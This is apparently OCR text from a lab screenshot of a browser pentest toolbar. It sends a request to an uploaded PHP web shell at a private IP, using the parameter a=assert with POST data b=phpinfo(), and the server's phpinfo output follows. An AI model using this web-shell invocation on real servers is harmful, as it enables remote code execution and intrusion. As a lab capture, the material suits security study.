 192.168.80.145/upload/uploads/1.php?a=assert
php
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://192.168.80.145/upload/uploads/1.php?a=assert
Split URL
Execute
Enable Post data
Enable Referrer
Post data
b=phpinfo()
PHP Version 5.5.12
php
System
Windows NT WIN-DFR3DAEM0Q6 6.1 build 7600 (Windows Server 2008 R2 Cluster
Server Edition) AMD64
Build Date
Apr 30 2014 11:15:47
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x64\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x64\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\x64\instantclient11\sdk,shared" "--enable-object-out-dir=
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
红日俱乐部
Server API
Apache 2.0 Handler